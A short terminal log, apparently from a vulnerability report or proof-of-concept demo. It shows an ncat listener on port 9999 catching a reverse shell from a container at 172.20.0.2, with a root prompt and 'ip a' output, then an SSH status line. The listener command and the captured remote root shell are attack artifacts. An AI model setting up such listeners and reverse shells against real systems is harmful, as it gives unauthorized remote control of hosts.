 sh: 29: : not found
$ ./ncat -lvnp 9999
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.20.0.2.
Ncat: Connection from 172.20.0.2:57856.
/bin/sh: 0: can't access tty; job control turned off
# ip con
Object "con" is unknown, try "ip help".
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
#
ssh://root@192.168.5.129:22 SSH2 xterm 133x54 54,3